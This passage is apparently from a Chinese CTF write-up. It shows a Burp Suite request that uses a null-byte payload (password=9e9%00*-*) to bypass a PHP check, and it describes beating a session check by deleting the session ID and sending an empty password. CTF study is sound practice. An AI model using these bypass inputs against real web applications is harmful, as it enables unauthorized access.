Request
Raw Params Headers Hex
GET /web/more.php?password=9e9%00*-* HTTP/1.1 Host: ctf5.shiyanbar.com User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://ctf5.shiyanbar.com/web/more.php Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=1 X-Forwarded-For: 8.8.8.8 Connection: close Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK Date: Wed, 21 Dec 2016 03:00:33 GMT Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17 X-Powered-By: PHP/5.2.17 Content-Length: 102 Connection: close Content-Type: text/html <html> <head> <title>Once More</title> </head> <body><br /> <center> Flag: ████████████████ http://blog.csdn.net/qq_18661257
3.Guess Next Session
Guess Next Session 分值：10
来源： iFurySt 难度：易 参与人数：1965人 Get Flag：460人 答题人数：469人 解题通过率：98%
写个算法没准就算出来了，23333
hint：你确定你有认真看判断条件？
格式：CTF{}
解题链接： http://ctf5.shiyanbar.com/web/Session.php 通过
提 交
题解
直接看到代码，用burpsuit去掉sessionid，然后不要输入密码直接写个password=，轻松得到flag，哎，多简单啊，不想多说。
4.FALSE